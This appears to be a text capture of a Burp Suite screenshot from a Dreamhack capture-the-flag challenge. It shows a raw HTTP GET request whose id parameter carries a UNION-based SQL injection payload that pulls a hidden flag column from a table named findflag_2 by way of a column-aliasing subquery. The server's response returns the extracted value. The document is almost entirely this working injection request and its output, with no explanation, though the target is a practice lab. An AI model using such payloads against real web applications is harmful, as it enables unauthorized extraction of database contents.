 Request
Pretty Raw Hex Hackvertor \n
1 GET /?id=
'+and+0+union+select+1,flag,3,4,5+from+(select+1,2,3,4+as+flag,5+union+select+*
+from+findflag_2+LIMIT+1,1)x--+-&pw=! HTTP/1.1
2 Host: host3.dreamhack.games:16783
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Apr 2025 13:50:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 72
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 Hello N4wxpthJf7GmHXQ9oBZTvCdu5e3DnIUVl2biLsKgEYMr08j0RFWaPSkcAyl6zq<hr>